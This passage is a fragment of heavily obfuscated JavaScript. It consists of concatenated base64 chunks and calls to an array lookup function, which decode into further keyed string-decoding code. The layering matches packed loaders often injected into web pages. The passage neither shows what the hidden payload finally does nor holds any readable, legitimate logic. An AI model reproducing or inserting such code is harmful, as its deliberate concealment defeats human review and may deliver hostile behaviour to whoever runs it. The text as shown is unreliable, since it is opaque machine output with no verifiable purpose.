398)+'IwNCwnWlkhKScpK0koMHg3MTcsJyhFMCE'+'nKStJKDB4NGRjLCdkWUZZJykrSSgweDI1'+'NSwnc3hnSScpK0koMHg2ZjAsJyopMionK'+'StJKDB4NmUwLCdkSmddJykrSSgweDcwYy'+'wnZFlGWScpK0koMHg4MiwnSnA4ZycpK0k'+'oMHg1OWYsJ3czMzMnKStJKDB4NzIzLCd1'+'OCloJykrSSgweDFkMSwnampBWScpK0koM'+'HgyOTksJzN1ZkAnKStJKDB4M2U1LCdOUG'+'xoJykrSSgweGUzLCdRbXRIJykrSSgweGQ'+_0x7045500w(0x311)+'K0koMHgyNzAsJzN1ZkAnKStJKDB4ZmMsJ'+_0x7045500w(0x35e)+'gweDI1OSwncl10dycpK0koMHg3NzYsJ2U'+'jXWcnKStJKDB4M2JlLCdzeGdJJykrSSgw'+_0x7045500w(0x38a)+'zMnKStJKDB4MmZlLCcwcEtLJykrSSgweD'+'JhOCwndTgpaCcpK0koMHg3N2EsJ2I1Myk'+'nKStJKDB4NjQyLCdua0BVJykrSSgweDZh'+'YSwnTncwTScpK0koMHg0NmYsJ3JddHcnK'+'StJKDB4NGI3LCdaWSEpJykrSSgweDE4MC'+_0x7045500w(0x397))+('K0koMHgyZTQsJ3VOWFMnKStJKDB4YjAsJ'+_0x7045500w(0x3f5)+'gweDM4NSwnZSNdZycpK0koMHgyOGYsJ1d'+'qNGknKStJKDB4MTAwLCdTcGMzJykrSSgw'+'eDVkNywnUW10SCcpK0koMHg2MDksJzBwS'+'0snKStJKDB4MzQ1LCdwQEIlJykrSSgweD'+'I5OCwnZFlGWScpK0koMHg0ZTAsJ2I1Myk'+'nKStJKDB4NmQyLCddYltJJykrSSgweDNl'+'YSwnZFlGWScpK0koMHgzZTcsJ3JddHcnK'+'StJKDB4OWMsJzNRQ2snKStJKDB4NGIyLC'+'dqRnojJykrSSgweDU0OCwnJkdNYicpK0k'+'oMHhhMiwnMHBLSycpK0koMHg1MDYsJ2Uj'+'XWcnKStJKDB4NzNjLCdaKkQlJykrSSgwe'+'DY3NiwnKEUwIScpK0koMHgxY2EsJ25rQF'+_0x7045500w(0x416)+_0x7045500w(0x3c0)+'KStJKDB4NWMxLCd1OCloJykrSSgweDQyM'+'iwncl10dycpK0koMHg1NWEsJyZHTWInKS'+'tJKDB4NjU1LCdla2pjJykrSSgweDg5LCc'+'pWEcoJykrSSgweDNiMiwncipUWCcpK0ko'+_0x7045500w(0x401)+_0x7045500w(0x2f9)+'g5ZCwnJkdNYicpK0koMHgyNTgsJ1FtdEg'+_0x7045500w(0x34f)+'LCd5QGRWJykrSSgweDUwZiwnc3hnSScpK'+'0koMHg2MTcsJ1FxMnEnKStJKDB4NzBiLC'+_0x7045500w(0x42b)+'oMHgyNTcsJ3VOWFMnKStJKDB4N2NiLCdn'+'cGchJykrSSgweDc0YywncipUWCcpK0koM'+'Hg3MmYsJylYRygnKStJKDB4MTE4LCdRcT'+'JxJykrSSgw')+(_0x7045500w(0x3f6)+'DQnKStJKDB4MzJhLCc4WTl6JykrSSgweD'+_0x7045500w(0x435)+'nKStJKDB4NTdiLCdqakFZJykrSSgweDRk'+'NCwnWlkhKScpK0koMHg1YjMsJzBwS0snK'+'StJKDB4NWJmLCc4MEpeJykrSSgweDRkOC'+'wnZEpnXScpK0koMHhhMSwnbypYNicpK0k'+'oMHgzYjYsJ0peOHknKStJKDB4MTU4LCdw'+'QEIlJykrSSgweDVkOCwnJkdNYicpK0koM'+_0x7045500w(0x2bc)+_0x7045500w(0x20d)+_0x7045500w(0x338)+'JykrSSgweDJmYiwnSnA4ZycpK0koMHg1Z'+_0x7045500w(0x462)+'tJKDB4NjQ2LCdkWUZZJykrSSgweDdlZSw'+'nTlBsaCcpK0koMHgzNTAsJzY5XmMnKStJ'+_0x7045500w(0x2b4)+'3VmQCcpK0koMHgyMTUsJ2pGeiMnKStJKD'+_0x7045500w(0x323)+'wIScpK0koMHg0MDYsJ2RKZ10nKStJKDB4'+'OGEsJ15Fa2wnKStJKDB4NmVmLCd5QGRWJ'+'ykrSSgweDVkMCwnW25VcScpK0koMHgzOD'+'EsJyZHTWInKStJKDB4NmY5LCdaKkQlJyk'+'rSSgweDllLCcmR01iJykrSSgweDc5Yywn'+'U3BjMycpK0koMHg2YjEsJ3Y1JGcnKStJK'+'DB4NDY1LCdKcDhnJykrSSgweDMxNCwnMm'+'9vSicpK0koMHgxNjYsJ1pZISknKStJKDB'+_0x7045500w(0x44d)+_0x7045500w(0x1e2)+'mRiLCczUUNrJykrSSgweDZiYiwnZFlGWS'+'cpK0koMHg3')+('NjUsJ1dqNGknKStJKDB4NzAyLCcqKTIqJ'+'ykrSSgweDIzOSwnUW10SCcpK0koMHg2Nj'+'csJyopMionKStJKDB4MzBlLCddYltJJyk'+'rSSgweGQ3LCd2NSRnJykrSSgweDc0OSwn'+'cEBCJScpK0koMHgxY2YsJ2pGeiMnKStJK'+'DB4NTMxLCcwcEtLJykrSSgweDJjZiwnU3'+_0x7045500w(0x2e3)+'4NzMwLCdZWmdEJykrSSgweDMzNSwncl10'+'dycpK0koMHg3YWIsJ0peOHknKStJKDB4M'+'jU0LCdqRnojJykrSSgweDMyMywnW25VcS'+'cpK0koMHgxZmIsJzgwSl4nKStJKDB4Nzc'+_0x7045500w(0x3fd)+_0x7045500w(0x460)+'CdncGchJykrSSgweDM5NiwnTncwTScpK0'+'koMHg1NTksJ2RLRHMnKStJKDB4MjgxLCd'+'ncGchJykrSSgweDQ0ZiwnSl44eScpK0ko'+'MHgyYTIsJ2I1MyknKStJKDB4YzYsJ0ReT'+'jYnKStJKDB4MzBhLCdlI11nJykrSSgweD'+'RmMSwnTncwTScpK0koMHg1YWIsJzY5XmM'+'nKStJKDB4YzgsJ0pwOGcnKStJKDB4NjJk'+'LCdla2pjJykrSSgweDY5MywnXkVrbCcpK'+'0koMHg1MDAsJ0ReTjYnKStJKDB4NmU5LC'+_0x7045500w(0x458)+'oMHg2NjAsJ3BAQiUnKStJKDB4MmViLCdi'+'NTMpJykrSSgweDcxZSwncEBCJScpK0koM'+'Hg3YzMsJ2RKZ10nKStJKDB4NjJhLCczUU'+_0x7045500w(0x3ad)+'xMTQsJyopMionKStJKDB4ODQsJ3BAQiUn'+'KStJKDB4OTcsJ3lAZFYnKStJKDB4NWJiL'+'CdeRWtsJykrSSgweDE5MywnKikyKicpK0'+'koMHg2YzQs')+('JzBwS0snKStJKDB4MjlkLCdeRWtsJykrS'+'SgweDVmZiwnSl44eScpK0koMHg2MGYsJ1'+'FxMnEnKStJKDB4NmZkLCdqakFZJykrSSg'+'weDQ5NCwnW25VcScpK0koMHgzOTcsJ1Ft'+_0x7045500w(0x229)+'DFjNiwndjUkZycpK0koMHgxZDgsJzhZOX'+'onKStJKDB4NjFmLCdlI11nJykrSSgweDQ'+'4NiwndzMzMycpK0koMHg0YjYsJ053ME0n'+_0x7045500w(0x33a)+_0x7045500w(0x3e8)+'tJKDB4NWM5LCcqKTIqJykrSSgweDY1Yiw'+'nWVpnRCcpKSsoSSgweDRlOCwnZlFMNCcp'+_0x7045500w(0x2d6)+'lkhKScpK0koMHgzMWIsJ2VramMnKStJKD'+'B4NjI3LCdRcTJxJykrSSgweDQ4NCwnKVh'+'HKCcpK0koMHg1MmUsJ1pZISknKStJKDB4'+'Njk1LCdzeGdJJykrSSgweDIwYywnJkdNY'+'icpK0koMHg3Y2EsJ25rQFUnKStJKDB4Nz'+'diLCdRbXRIJykrSSgweDYwNiwndTgpaCc'+'pK0koMHgyMjcsJzY5XmMnKStJKDB4NTUy'+'LCcjbWhhJykrSSgweDIxYSwnYjUzKScpK'+_0x7045500w(0x395)+'dkSmddJykrSSgweDVhMywnM1FDaycpK0k'+_0x7045500w(0x39b)+'a0BVJykrSSgweDU3MCwnV2o0aScpK0koM'+'Hg1ZmQsJzNRQ2snKStJKDB4NzhiLCd3Mz'+'MzJykrSSgweDU5YywnUXEycScpK0koMHg'+_0x7045500w(0x212)+_0x7045500w(0x45e)+_0x7045500w(0x48a)+_0x7045500w(0x211))+(_0x7045500w(0x472)+'StJKDB4NzUyLCdkSmddJykrSSgweDRiZC'+'wnNjleYycpK0koMHgyZjAsJ3U4KWgnKSt'+'JKDB4NDM2LCdkWUZZJykrSSgweDQ5Mywn'+'XkVrbCcpK0koMHhkOCwndTgpaCcpK0koM'+'HgyMzAsJ3VOWFMnKStJKDB4M2FiLCdkWU'+_0x7045500w(0x2b6)+_0x7045500w(0x476)+_0x7045500w(0x314)+'WQsJ1oqRCUnKStJKDB4NWQ2LCdKcDhnJy'+'krSSgweDQwZiwnZSNdZycpK0koMHg1YzU'+'sJ3VOWFMnKStJKDB4NzhhLCdkS0RzJykr'+'SSgweDExNSwnXWJbSScpK0koMHg1MTksJ'+'25rQFUnKStJKDB4NGYzLCcoRTAhJykrSS'+_0x7045500w(0x474)+'wYzMnKStJKDB4MjQ1LCd4VGd0JykrSSgw'+'eDM4OCwnRF5ONicpK0koMHg2MDMsJ14oR'+'U8nKStJKDB4NThmLCcpWEcoJykrSSgweD'+'JhYiwnRF5ONicpK0koMHg1NWYsJyZHTWI'+'nKStJKDB4NjUyLCd1TlhTJykrSSgweDRj'+_0x7045500w(0x316)+'SksZFtJKDB4MjhjLCdkWUZZJyldPWZ1bm'+'N0aW9uKG8scCl7cmV0dXJuIG8rcDt9LGR'+_0x7045500w(0x2fe)+_0x7045500w(0x40a)+'HgxYzcsJ2RLRHMnKV09ZnVuY3Rpb24oby'+_0x7045500w(0x25b)+'0LCdyXXR3JyldPUkoMHg3YzQsJ1oqRCUn'+'KSsncy8nLGRbSSgweDVkZiwneFRndCcpX'+'T1JKDB4Mjk1LCczUUNrJykrSSgweDZiNC'+_0x7045500w(0x387))+('K0koMHg1MTgsJ3IqVFgnKStJKDB4NzcyL'+'Cd1OCloJykrSSgweDcyMCwnNjleYycpK0'+_0x7045500w(0x29b)+'4WTl6JykrSSgweDJmOSwndzMzMycpK0ko'+'MHg2NjEsJ2VramMnKStJKDB4NDNmLCdeK'+'EVPJykrSSgweDQyOCwnZEpnXScpK0koMH'+'g0YzgsJ05QbGgnKStJKDB4NTMyLCc2OV5'+_0x7045500w(0x352)+'YTIsJ1pZISknKStJKDB4NjI4LCdyKlRYJ'+'ykrSSgweDVkMSwnM1FDaycpK0koMHg3OD'+'IsJ1laZ0QnKStJKDB4Mzg0LCdua0BVJyk'+'rSSgweDZkZSwnbmtAVScpK0koMHgxMDQs'+'JyopMionKStJKDB4Mzk4LCdvKlg2JykrS'+'SgweDZiYSwnKVhHKCcpK0koMHg2YTgsJ1'+'oqRCUnKStJKDB4Mjc4LCdiNTMpJykrSSg'+'weDRmNSwnUW10SCcpK0koMHgzYTAsJyNt'+'aGEnKStJKDB4NTUzLCdncGchJykrSSgwe'+'DQ5YywnNjleYycpK0koMHgzYzQsJzY5Xm'+_0x7045500w(0x23b)+_0x7045500w(0x354)+'KStJKDB4MzIwLCdEXk42JykrSSgweDE1Z'+'iwnI21oYScpK0koMHg1MGQsJ1laZ0QnKS'+_0x7045500w(0x34d)+'nTncwTScpK0koMHg3MmEsJ28qWDYnKStJ'+'KDB4NmQ5LCdqakFZJykrSSgweDUxZCwnZ'+'SNdZycpK0koMHg5ZiwnZSNdZycpK0koMH'+'g2MjIsJ3czMzMnKStJKDB4NjRmLCczUUN'+_0x7045500w(0x3ff)+_0x7045500w(0x376)+_0x7045500w(0x41e)+'YsJ3JddHcn')+('KStJKDB4MWU1LCcjbWhhJykrSSgweDNhN'+'iwnZFlGWScpK0koMHg3ZDIsJ28qWDYnKS'+'tJKDB4NjA3LCd3MzMzJykrSSgweDViMiw'+'nZEtEcycpK0koMHhmYiwneFRndCcpK0ko'+'MHgxNmIsJ05QbGgnKStJKDB4NjAxLCcqK'+'TIqJykrSSgweDRjNSwnRF5ONicpK0koMH'+'g2M2QsJ3Y1JGcnKStJKDB4MTM5LCcjbWh'+'hJykrSSgweDc2NiwnUW10SCcpK0koMHg0'+'OWIsJ3lAZFYnKStJKDB4NjhhLCd1OCloJ'+'ykrSSgweDY5YiwnZlFMNCcpK0koMHgzYj'+'EsJ0peOHknKStJKDB4NzQxLCc2OV5jJyk'+'rSSgweDU3NiwnbmtAVScpK0koMHg1NzEs'+_0x7045500w(0x2b3)+'SgweDViZCwnampBWScpK0koMHhkNSwnNj'+'leYycpK0koMHgxODUsJ3BAQiUnKStJKDB'+'4MjNjLCcpWEcoJykrSSgweDMzYSwncipU'+'WCcpK0koMHgxNzMsJ1pZISknKStJKDB4Z'+'WQsJ15Fa2wnKStJKDB4NDdjLCdqRnojJy'+'krSSgweDM5NSwndjUkZycpK0koMHg0NzY'+'sJ2pGeiMnKStJKDB4NzA4LCczUUNrJykr'+'SSgweDU3Mywnc3hnSScpK0koMHg2OTEsJ'+'yopMionKStJKDB4Mjc3LCc4WTl6JykrSS'+'gweDU2NywnNjleYycpK0koMHhmMCwnJkd'+'NYicpK0koMHgxYjMsJ1pZISknKStJKDB4'+'MzY0LCdTcGMzJykrSSgweDUwNywnM1FDa'+'ycpK0koMHg1ZWMsJzgwSl4nKStJKDB4Mz'+'E5LCdua0BVJykrSSgweDc1YSwnZSNdZyc'+'pK0koMHgxNjUsJ1laZ0QnKStJKDB4NTYx'+_0x7045500w(0x421)+'0koMHgzN2EsJ1FxMnEnKStJKDB4ZjQsJ2'+'pqQVknKStJ')+('KDB4NjhkLCd3MzMzJykrSSgweDcyZCwnX'+'ihFTycpK0koMHg0ZTcsJ14oRU8nKStJKD'+'B4NDI3LCdaKkQlJykrSSgweDY2NCwnZSN'+'dZycpK0koMHgzZDYsJ3JddHcnKStJKDB4'+'NTIwLCcpWEcoJykrSSgweDQ0YywnSl44e'+_0x7045500w(0x1ff)+'RkLCd2NSRnJykrSSgweDFiMCwncEBCJSc'+'pK0koMHgxODQsJ1dqNGknKStJKDB4NjU3'+'LCd2NSRnJykrSSgweDY3YiwnUW10SCcpK'+'0koMHgxNDksJ1oqRCUnKStJKDB4NWMyLC'+_0x7045500w(0x30f)+'oMHgzNzYsJ053ME0nKStJKDB4NDhjLCcz'+_0x7045500w(0x265)+'HgyZjIsJylYRygnKStJKDB4NTk3LCczUU'+'NrJykrSSgweDVjNCwncipUWCcpK0koMHg'+_0x7045500w(0x22e)+_0x7045500w(0x2c8)+'TQsJ1oqRCUnKStJKDB4MjlmLCdzeGdJJy'+'krSSgweDczNSwnZ3BnIScpK0koMHg1MWE'+'sJ3JddHcnKStJKDB4Nzk1LCczUUNrJykr'+'SSgweDZiOSwnM1FDaycpK0koMHg0OTYsJ'+'zhZOXonKStJKDB4NmQzLCdqakFZJykrSS'+'gweDgwNywnZEtEcycpK0koMHgyMjgsJzY'+'5XmMnKStJKDB4NjQxLCdkSmddJykrSSgw'+'eDgwOCwnZWtqYycpK0koMHg0N2IsJ25rQ'+'FUnKStJKDB4MjIyLCdzeGdJJykrSSgweD'+_0x7045500w(0x361)+'pK0koMHgxNzIsJzBwS0snKStJKDB4NmI1'+_0x7045500w(0x319)+'0koMHg1MTUsJ2RKZ10nKStJKDB4MjZkLC'+'d3MzMzJykr')+('SSgweDQ0MCwnNjleYycpK0koMHgzYjgsJ'+_0x7045500w(0x2cc)+'gweDJiMSwnM1FDaycpK0koMHgyZTgsJ1o'+'qRCUnKStJKDB4NGVjLCdkSmddJykrSSgw'+'eDVlNiwneUBkVicpK0koMHg1ZWUsJzBwS'+'0snKStJKDB4NjIzLCdeRWtsJykrSSgweD'+_0x7045500w(0x2f6)+'nKStJKDB4MTQ4LCdmUUw0JykrSSgweDUy'+'ZCwnTncwTScpK0koMHg0YzYsJ1laZ0QnK'+'StJKDB4NTExLCd1TlhTJykrSSgweDU4NC'+'wnakZ6IycpK0koMHg0NTcsJ2RKZ10nKSt'+'JKDB4NGRkLCd1TlhTJykrSSgweDU2Mywn'+_0x7045500w(0x3ce)+'DB4NzE5LCdOdzBNJykrSSgweDNhZiwnV2'+'o0aScpK0koMHg2OGMsJ1FtdEgnKStJKDB'+'4M2MzLCddYltJJykrSSgweDc1NiwndTgp'+_0x7045500w(0x234)+_0x7045500w(0x23c)+_0x7045500w(0x1e9)+'zLCdaKkQlJykrSSgweDJkZCwnZEpnXScp'+'K0koMHgyMzYsJzY5XmMnKStJKDB4NjRhL'+_0x7045500w(0x336)+'koMHg2ZDAsJzNRQ2snKStJKDB4NWZhLCd'+'mUUw0JykrSSgweDQxNywncEBCJScpK0ko'+'MHg1NGMsJ05QbGgnKStJKDB4MWJmLCcwc'+'EtLJykrSSgweDI4YSwnJkdNYicpK0koMH'+'gyZjUsJ2RZRlknKStJKDB4NWE1LCczUUN'+'rJykrSSgweDQyMCwndzMzMycpK0koMHg1'+_0x7045500w(0x35f)+'ykrSSgweDk1LCc4WTl6JykrSSgweDc0OC'+'wneUBkVicp')+('K0koMHg0ODIsJ15Fa2wnKStJKDB4MjY4L'+'Cd5QGRWJykrSSgweDcyOCwnSnA4ZycpK0'+'koMHgzODMsJ3BAQiUnKStJKDB4OGYsJ05'+'3ME0nKStJKDB4NjBlLCczdWZAJykrSSgw'+'eDNhYywnMHBLSycpK0koMHg0ZDksJ2pqQ'+'VknKStJKDB4MTU5LCdZWmdEJykrSSgweD'+'dkOSwncl10dycpKyhJKDB4NTZlLCdeRWt'+'sJykrSSgweDQ4OSwnU3BjMycpK0koMHgz'+'ZjAsJ2RLRHMnKStJKDB4M2NlLCddYltJJ'+'ykrSSgweDQxYiwnZlFMNCcpK0koMHgxOT'+_0x7045500w(0x1f8)+'rSSgweDUzOSwnODBKXicpK0koMHgyZDks'+_0x7045500w(0x270)+'SgweDdlMCwnM3VmQCcpK0koMHgxYjksJ1'+_0x7045500w(0x242)+'weDI4ZSwnODBKXicpK0koMHg4MDUsJ1oq'+_0x7045500w(0x3f2)+'DcxMiwnKikyKicpK0koMHg2MzYsJ1laZ0'+'QnKStJKDB4MjQ3LCdKcDhnJykrSSgweGV'+'lLCdRcTJxJykrSSgweDE3NiwnODBKXicp'+'K0koMHgzZWQsJzJvb0onKStJKDB4NThjL'+'Cc4MEpeJykrSSgweDdlNywnUW10SCcpK0'+_0x7045500w(0x42f)+_0x7045500w(0x1fd)+'MHg1MTcsJ2dwZyEnKStJKDB4MTdkLCczd'+'WZAJykrSSgweDcxMywndTgpaCcpK0koMH'+'gxOTIsJ0ReTjYnKStJKDB4MjFmLCdbblV'+'xJykrSSgweDU3ZCwnZEpnXScpK0koMHg0'+_0x7045500w(0x238)+'ykrSSgweDRjZiwncl10dycpK0koMHgyMW'+_0x7045500w(0x3e1))+('KStJKDB4NDY2LCdqakFZJykrSSgweDI1Z'+'CwneFRndCcpK0koMHg2NWQsJ2pqQVknKS'+'tJKDB4NjgwLCdqakFZJykrSSgweDUxMCw'+'neFRndCcpK0koMHg3OTEsJ2VramMnKStJ'+'KDB4NmZjLCcoRTAhJykrSSgweDRmOCwnZ'+'SNdZycpK0koMHgyNDMsJ2UjXWcnKStJKD'+_0x7045500w(0x1de)+'bSScpK0koMHg0MGUsJ0peOHknKStJKDB4'+_0x7045500w(0x1fb)+_0x7045500w(0x25a)+'UsJ14oRU8nKStJKDB4NThhLCdyKlRYJyk'+'rSSgweDU4ZCwnbmtAVScpK0koMHg0MmUs'+_0x7045500w(0x422)+_0x7045500w(0x2b8)+'pZISknKStJKDB4NmNkLCdKcDhnJykrSSg'+_0x7045500w(0x288)+_0x7045500w(0x3d1)+_0x7045500w(0x452)+'UnKStJKDB4Mjg1LCdkSmddJykrSSgweDF'+_0x7045500w(0x45f)+'KStJKDB4ZTgsJ1NwYzMnKStJKDB4NmU3L'+_0x7045500w(0x423)+_0x7045500w(0x379)+_0x7045500w(0x3ea)+'MHg2ZjgsJyZHTWInKStJKDB4M2ZmLCdKc'+'DhnJykrSSgweDZiMiwneUBkVicpK0koMH'+_0x7045500w(0x47d)+_0x7045500w(0x24c)+'NTQsJ0ReTjYnKStJKDB4MjRmLCdncGchJ'+_0x7045500w(0x235)+'AsJ1dqNGkn')+(_0x7045500w(0x42d)+'CwnXkVrbCcpK0koMHg3MjEsJ28qWDYnKS'+'tJKDB4NzQzLCd4VGd0JykrSSgweDJmYSw'+'nc3hnSScpK0koMHg2ZmIsJ2dwZyEnKStJ'+'KDB4MzViLCdOdzBNJykrSSgweDVjZCwnd'+'TgpaCcpK0koMHgxZTQsJzNRQ2snKStJKD'+'B4NzM3LCdOUGxoJykrSSgweDc5MCwnWlk'+'hKScpK0koMHg3MWYsJ2dwZyEnKStJKDB4'+_0x7045500w(0x2ab)+'ycpK0koMHg3Y2UsJyZHTWInKStJKDB4Mj'+_0x7045500w(0x20f)+'pK0koMHg1NzcsJ28qWDYnKStJKDB4NzI0'+_0x7045500w(0x2b0)+'SgweDJhOSwnI21oYScpK0koMHgxZWIsJ0'+'53ME0nKStJKDB4NDkwLCcjbWhhJykrSSg'+_0x7045500w(0x355)+_0x7045500w(0x3cc)+_0x7045500w(0x3be)+'InKStJKDB4ODEyLCcmR01iJykrSSgweDY'+'2OCwnakZ6IycpK0koMHgxZDksJ2RLRHMn'+'KStJKDB4MTNkLCd1TlhTJykrSSgweDQ0M'+_0x7045500w(0x2c7)+'tJKDB4N2ViLCdlI11nJykrSSgweDViNSw'+'nKEUwIScpK0koMHg3YTgsJ11iW0knKStJ'+'KDB4MjEwLCczdWZAJykrSSgweDQwZCwnJ'+_0x7045500w(0x21d)+'B4MTFjLCdXajRpJykrSSgweDJiOCwnZEt'+_0x7045500w(0x1d3)+'ODA2LCdqRnojJykrSSgweDIzMSwnc3hnS'+_0x7045500w(0x2aa)+'RkLCcwcEtL')+('JykrSSgweDQzNSwndzMzMycpK0koMHg3Z'+_0x7045500w(0x33d)+'krSSgweDMwZCwnZWtqYycpK0koMHgzNWY'+'sJzJvb0onKStJKDB4OWEsJ1NwYzMnKStJ'+'KDB4MzQyLCczUUNrJykrSSgweDgwYywnK'+_0x7045500w(0x449)+'B4MTg2LCdZWmdEJykrSSgweDI5MiwndU5'+'YUycpK0koMHg1MzQsJ053ME0nKStJKDB4'+'NDY3LCdiNTMpJykrSSgweDU2YywnJkdNY'+'icpK0koMHg3YTUsJ2RKZ10nKStJKDB4Mm'+_0x7045500w(0x231)+'pK0koMHgxNjgsJ1tuVXEnKStJKDB4NTM4'+'LCdEXk42JykrSSgweDU1YywnMm9vSicpK'+'0koMHg3NjIsJ3IqVFgnKStJKDB4NjE1LC'+'dOUGxoJykrSSgweDViZSwndTgpaCcpK0k'+_0x7045500w(0x263)+_0x7045500w(0x424)+_0x7045500w(0x437)+'xoJykrSSgweDFkZCwnampBWScpK0koMHg'+'0NjEsJ0peOHknKStJKDB4ODA0LCddYltJ'+'JykrSSgweDFlYSwnSnA4ZycpK0koMHg2O'+_0x7045500w(0x26f)+'krSSgweDM4MCwnZFlGWScpK0koMHgzODc'+'sJ14oRU8nKStJKDB4NWI2LCdkWUZZJykr'+_0x7045500w(0x46c)+'l44eScpK0koMHg0MzIsJyhFMCEnKStJKD'+'B4NGIxLCc2OV5jJykrSSgweDdiNSwnXkV'+'rbCcpK0koMHgxNTcsJ2I1MyknKStJKDB4'+'N2IwLCdRbXRIJykrSSgweDcxYiwnSnA4Z'+'ycpK0koMHg1OTQsJzN1ZkAnKStJKDB4Mj'+_0x7045500w(0x30b))+(_0x7045500w(0x2d8)+'Cwnc3hnSScpK0koMHgyODAsJzY5XmMnKS'+'tJKDB4NWUxLCdXajRpJykrSSgweDZmNCw'+_0x7045500w(0x43d)+'KDB4M2FlLCdyXXR3JykrSSgweDI4Mywne'+'FRndCcpK0koMHg3NzUsJ2VramMnKStJKD'+_0x7045500w(0x3a7)+_0x7045500w(0x315)+'OSwnWVpnRCcpK0koMHg3ZjMsJ28qWDYnK'+_0x7045500w(0x46a)+'wnNjleYycpK0koMHhkYywnc3hnSScpK0k'+'oMHg2MzAsJ2VramMnKStJKDB4NDM3LCdd'+_0x7045500w(0x431)+'HgzNTQsJ2pqQVknKStJKDB4NDE2LCc4ME'+'peJykpKyhJKDB4MWUzLCczdWZAJykrSSg'+_0x7045500w(0x34b)+'b0onKStJKDB4N2QxLCddYltJJykrSSgwe'+_0x7045500w(0x1f1)+'MnKStJKDB4NzM0LCdkS0RzJykrSSgweDU'+'yMiwnKVhHKCcpK0koMHhlMSwnKEUwIScp'+_0x7045500w(0x1e5)+_0x7045500w(0x331)+'koMHgzOWQsJ2pqQVknKStJKDB4MjIzLCd'+'ua0BVJykrSSgweGZkLCdXajRpJykrSSgw'+_0x7045500w(0x1f7)+_0x7045500w(0x2ee)+'Y5LCcpWEcoJykrSSgweDUzYywnZlFMNCc'+'pK0koMHg1YzYsJ3VOWFMnKStJKDB4N2Ez'+'LCdbblVxJykrSSgweGNmLCdyKlRYJykrS'+_0x7045500w(0x40e)+'oqRCUnKStJ')+('KDB4N2RiLCdncGchJykrSSgweDEwNSwnV'+'2o0aScpK0koMHg2NzUsJ2UjXWcnKStJKD'+'B4NGIwLCd3MzMzJykrSSgweDEwZCwnZlF'+_0x7045500w(0x247)+_0x7045500w(0x29c)+'icpK0koMHg3MDYsJ2RZRlknKStJKDB4M2'+_0x7045500w(0x25f)+'pK0koMHg3YjEsJ1laZ0QnKStJKDB4MTY0'+_0x7045500w(0x457)+_0x7045500w(0x453)+'dRcTJxJykrSSgweDRhZCwndTgpaCcpK0k'+'oMHgxYjEsJ05QbGgnKStJKDB4MjAwLCde'+_0x7045500w(0x2df)+'HgxZGEsJ3Y1JGcnKStJKDB4MWE0LCdzeG'+'dJJykrSSgweDMyNiwndTgpaCcpK0koMHg'+'0M2MsJzJvb0onKStJKDB4NTJmLCddYltJ'+'JykrSSgweDM0OSwneUBkVicpK0koMHgyM'+'DUsJyZHTWInKStJKDB4ZTUsJzJvb0onKS'+'tJKDB4YmEsJ1dqNGknKStJKDB4NmRkLCd'+'bblVxJykrSSgweDNkMSwnKikyKicpK0ko'+_0x7045500w(0x40b)+'TAhJykrSSgweDYwYiwnXkVrbCcpK0koMH'+'gyZTcsJyZHTWInKStJKDB4NTY2LCd5QGR'+'WJykrSSgweDc1ZCwnZSNdZycpK0koMHgz'+_0x7045500w(0x2cb)+_0x7045500w(0x1d9)+'QsJzhZOXonKStJKDB4NzhkLCdZWmdEJyk'+'rSSgweDYzZSwnWlkhKScpK0koMHg1MzUs'+_0x7045500w(0x3fb)+'SgweDI0MiwncipUWCcpK0koMHgxMjEsJ2'+'RLRHMnKStJ')+('KDB4MzNiLCdqRnojJykrSSgweDgwYSwnc'+_0x7045500w(0x3bf)+'B4MjE0LCdEXk42JykrSSgweDdiZiwndU5'+'YUycpK0koMHgxOWIsJ3hUZ3QnKStJKDB4'+'MzU1LCdbblVxJykrSSgweDU5OSwnI21oY'+'ScpK0koMHg0NWIsJyopMionKStJKDB4MT'+_0x7045500w(0x46e)+_0x7045500w(0x367)+'LCdXajRpJykrSSgweDQwMywnTlBsaCcpK'+'0koMHgyMzcsJ0ReTjYnKStJKDB4NjlmLC'+_0x7045500w(0x36e)+'oMHgzMWUsJ3N4Z0knKStJKDB4M2E1LCdl'+'a2pjJykrSSgweDZjMCwnJkdNYicpK0koM'+_0x7045500w(0x45d)+_0x7045500w(0x27b)+'3YzYsJ3hUZ3QnKStJKDB4MTU2LCdwQEIl'+_0x7045500w(0x1f3)+'mEsJyhFMCEnKStJKDB4NTFiLCddYltJJy'+'krSSgweDViNywneFRndCcpK0koMHg0YmI'+_0x7045500w(0x3c7)+'SSgweDYxZSwnRF5ONicpK0koMHg2NGMsJ'+'yZHTWInKStJKDB4NTFjLCdaWSEpJykrSS'+'gweDdjOCwnc3hnSScpK0koMHg1NDQsJ0R'+'eTjYnKStJKDB4YzksJ2dwZyEnKStJKDB4'+'NWVmLCdqRnojJykrSSgweDdiMiwnODBKX'+'icpK0koMHgxMWYsJ2pGeiMnKStJKDB4Mz'+'dlLCdRcTJxJykrSSgweDU5ZCwnM1FDayc'+'pK0koMHg3MTUsJ1tuVXEnKStJKDB4M2My'+'LCczdWZAJykrSSgweDdiOCwnXWJbSScpK'+_0x7045500w(0x343)+'dkS0RzJykr')+('SSgweDIzNSwnTncwTScpK0koMHg3N2QsJ'+'yZHTWInKStJKDB4MjFiLCcwcEtLJykrSS'+'gweDI2MCwndU5YUycpK0koMHg3YmMsJ05'+'3ME0nKStJKDB4NTFmLCd2NSRnJykrSSgw'+'eDMxYywnXWJbSScpK0koMHgzNmMsJ0pwO'+'GcnKStJKDB4YjcsJ0ReTjYnKStJKDB4MT'+'lkLCczUUNrJykrSSgweDc3MywnV2o0aSc'+'pK0koMHg1YzMsJ2ZRTDQnKStJKDB4MjU2'+_0x7045500w(0x439)+'0koMHg2N2QsJ2pGeiMnKStJKDB4MzRmLC'+_0x7045500w(0x306)+'oMHg1YWEsJ3hUZ3QnKStJKDB4MmUyLCcy'+_0x7045500w(0x468)+'Hg0ZWYsJzhZOXonKStJKDB4NDA1LCdeRW'+'tsJykrSSgweDQ5OCwnTlBsaCcpK0koMHg'+'3OTgsJ3BAQiUnKStJKDB4MzdmLCdOUGxo'+'JykrSSgweDI4ZCwnZEtEcycpK0koMHg0N'+'mQsJyopMionKStJKDB4MzEzLCczdWZAJy'+'krSSgweDcxYywnZSNdZycpK0koMHgyYzk'+'sJ14oRU8nKStJKDB4NGYyLCd1TlhTJykr'+'SSgweDM2NiwnKEUwIScpK0koMHgyY2QsJ'+'15Fa2wnKStJKDB4NmNjLCd1TlhTJykrSS'+'gweDJmNiwnakZ6IycpK0koMHg3ZWEsJzg'+'wSl4nKStJKDB4NDkxLCddYltJJykrSSgw'+'eDI2YywnMm9vSicpK0koMHg2ZWQsJ05Qb'+'GgnKStJKDB4MTI5LC